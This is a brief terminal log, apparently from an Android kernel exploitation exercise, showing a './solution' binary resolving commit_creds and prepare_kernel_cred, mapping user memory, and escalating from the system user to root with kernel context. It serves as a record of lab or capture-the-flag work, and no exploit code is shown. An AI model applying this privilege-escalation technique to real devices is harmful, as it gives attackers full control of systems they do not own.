 root@generic:/data/local/tmp # su 1000
root@generic:/data/local/tmp $ id
uid=1000(system) gid=1000(system) context=u:r:su:s0
root@generic:/data/local/tmp $ ./solution
[+] resolved symbol commit_creds to 0xc003a410
[+] resolved symbol prepare_kernel_cred to 0xc003a89c
[+] Mapping userspace memory at 0x6c610000
[+] Triggering the exploit
uid=0, euid=0
root@generic:/data/local/tmp # id
uid=0(root) gid=0(root) context=u:r:kernel:s0
root@generic:/data/local/tmp #